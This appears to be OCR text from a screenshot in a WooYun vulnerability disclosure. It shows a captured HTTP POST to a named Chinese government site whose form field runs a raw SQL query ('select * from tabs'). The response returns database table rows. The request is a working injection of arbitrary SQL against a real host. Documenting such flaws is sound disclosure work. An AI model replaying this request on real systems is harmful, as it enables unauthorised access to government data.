 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
jsRow.addRowValue(4,"VALID");jsRow.addRowValue(5,"10");jsRow.addRowValue(6,"");
jsRow.addRowValue(7,"1");jsRow.addRowValue(8,"255");jsRow.addRowValue
(9,"65536");jsRow.addRowValue(10,"1048576");jsRow.addRowValue(11,"1");
jsRow.addRowValue(12,"2147483645");jsRow.addRowValue(13,"");jsRow.addRowValue
(14,"");jsRow.addRowValue(15,"");jsRow.addRowValue(16,"YES");jsRow.addRowValue
(17,"N");jsRow.addRowValue(18,"");jsRow.addRowValue(19,"");jsRow.addRowValue
(20,"");jsRow.addRowValue(21,"");jsRow.addRowValue(22,"");jsRow.addRowValue
(23,"");jsRow.addRowValue(24,"");jsRow.addRowValue(25,"");jsRow.addRowValue(26,"
1");jsRow.addRowValue(27,"         1");jsRow.addRowValue(28,"    N");
jsRow.addRowValue(29,"ENABLED");jsRow.addRowValue(30,"");jsRow.addRowValue
(31,"");jsRow.addRowValue(32,"NO");jsRow.addRowValue(33,"");jsRow.addRowValue
(34,"N");jsRow.addRowValue(35,"N");jsRow.addRowValue(36,"NO");jsRow.addRowValue
(37,"DEFAULT");jsRow.addRowValue(38,"DEFAULT");jsRow.addRowValue(39,"DEFAULT");
jsRow.addRowValue(40,"DISABLED");jsRow.addRowValue(41,"NO");jsRow.addRowValue
(42,"NO");jsRow.addRowValue(43,"");jsRow.addRowValue(44,"DISABLED");
jsRow.addRowValue(45,"YES");jsRow.addRowValue(46,"");jsRow.addRowValue
(47,"DISABLED");jsRow.addRowValue(48,"DISABLED");jsRow.addRowValue(49,"");
jsRow.addRowValue(50,"NO");jsRow.addRowValue(51,"NO");jsRow.addRowValue
(52,"YES");jsRow.addRowValue(53,"DEFAULT");qry_judge.addRow(jsRow);jsRow=new
jsQueryRow();jsRow.addRowValue(0,"T_FLOWNOTE_DEPLOY");jsRow.addRowValue
(1,"WEBJJ_DATA");jsRow.addRowValue(2,"");jsRow.addRowValue(3,"");
jsRow.addRowValue(4,"VALID");jsRow.addRowValue(5,"10");jsRow.addRowValue(6,"");
jsRow.addRowValue(7,"1");jsRow.addRowValue(8,"255");jsRow.addRowValue
(9,"65536");jsRow.addRowValue(10,"1048576");jsRow.addRowValue(11,"1");
jsRow.addRowValue(12,"2147483645");jsRow.addRowValue(13,"");jsRow.addRowValue
(14,"");jsRow.addRowValue(15,"");jsRow.addRowValue(16,"YES");jsRow.addRowValue
(17,"N");jsRow.addRowValue(18,"");jsRow.addRowValue(19,"");jsRow.addRowValue
(20,"");jsRow.addRowValue(21,"");jsRow.addRowValue(22,"");jsRow.addRowValue
(23,"");jsRow.addRowValue(24,"");jsRow.addRowValue(25,"");jsRow.addRowValue(26,"
1");jsRow.addRowValue(27,"         1");jsRow.addRowValue(28,"    N");
jsRow.addRowValue(29,"ENABLED");jsRow.addRowValue(30,"");jsRow.addRowValue
(31,"");jsRow.addRowValue(32,"NO");jsRow.addRowValue(33,"");jsRow.addRowValue
(34,"N");jsRow.addRowValue(35,"N");jsRow.addRowValue(36,"NO");jsRow.addRowValue
(37,"DEFAULT");jsRow.addRowValue(38,"DEFAULT");jsRow.addRowValue(39,"DEFAULT");
jsRow.addRowValue(40,"DISABLED");jsRow.addRowValue(41,"NO");jsRow.addRowValue
(42,"NO");jsRow.addRowValue(43,"");jsRow.addRowValue(44,"DISABLED");
jsRow.addRowValue(45,"YES");jsRow.addRowValue(46,"");jsRow.addRowValue
(47,"DISABLED");jsRow.addRowValue(48,"DISABLED");jsRow.addRowValue(49,"");
jsRow.addRowValue(50,"NO");jsRow.addRowValue(51,"NO");jsRow.addRowValue
(52,"YES");jsRow.addRowValue(53,"DEFAULT");qry_judge.addRow(jsRow);jsRow=new
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://bmw.qzga.gov.cn/public/getclientset_evalstr.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://bmw.qzga.gov.cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: bmw.qzga.gov.cn
Content-Length: 72
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0000miumpwM423HvUeQEH9C79bJ:18u5r5o55
qryObj=qry_judge&sql=select+*+from+tabs&datasource=tchdb&sendType=myhttp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 02:17:50 GMT
Server: IBM_HTTP_Server
Set-Cookie: JSESSIONID=0000pNNEbTFAoIghBk_GyFkEBEC:18u5r5o55; Path=/
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Content-Length: 417056
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,431 Auto-saved changes to request from Standard.RawRequest at 10:24:45.6319943
www.wooyun.org